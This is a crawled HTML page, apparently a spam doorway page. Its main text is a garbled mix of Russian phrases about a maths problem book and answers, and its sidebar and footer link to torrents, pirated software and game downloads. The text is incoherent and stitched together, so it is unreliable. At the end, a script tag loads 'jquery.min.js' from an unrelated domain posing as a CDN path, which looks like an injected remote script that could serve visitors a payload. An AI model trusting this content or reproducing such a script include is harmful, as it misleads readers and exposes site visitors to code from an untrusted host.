

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-bogomolov-zadachnik-otvety.html
body_size: 2036
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Богомолов задачник ответы - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Богомолов задачник ответы</h2>
                            </header>
                            <p>Admin - Богомолов Н. В. Сборник задач по математике : учебное пособие для ссузов ОНЛАЙН. Лучший, из известных мне, сайт для подготовки к сдаче ЕГЭ по математике. Посмотрите ссылку. Читать рассказ - Витя Малеев в школе и дома: Подумать только, как быстро время летит. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-display-driver-asus.html">Display driver asus</a></li>
                                <li><a href="an4qu-shema-vbv-60-8-2.html">Схема вбв 60 8 2</a></li>
                                <li><a href="an4qu-dzhumla-3-ustanovit-shablon.html">Джумла 3 установить шаблон</a></li>
                                <li><a href="an4qu-gost-21780-94.html">Гост 21780 94</a></li>
                                <li><a href="an4qu-d-bilan-mp3-skachat-besplatno.html">Д билан mp3 скачать бесплатно</a></li>
                                <li><a href="an4qu-ischu-muzha-iowa-minus.html">Ищу мужа iowa минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-ooo-zmk-gost.html">Ооо змк гост</a></li>
                                            <li><a href="an4qu-1000-sposobov-poteryat-golovu-torrent.html">1000 способов потерять голову торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-vindovs-8-licenzionnaya-skachat-torrent.html">Виндовс 8 лицензионная скачать торрент</a></li>
                                            <li><a href="an4qu-pesni-iz-barbi-i-komanda-shpionov.html">Песни из барби и команда шпионов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-obrazec-kvitancii-na-oplatu-v-sberbanke.html">Образец квитанции на оплату в сбербанке</a></li>
                                            <li><a href="an4qu-skachat-igru-assasin-krid-revolyushen-cherez-torrent.html">Скачать игру ассасин крид революшен через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-skachat-max-payne-na-android-s-keshem.html">Скачать max payne на андроид с кешем</a></li>
                                            <li><a href="an4qu-igry-veselaya-ferma-dlya-android-skachat-besplatno.html">Игры веселая ферма для андроид скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
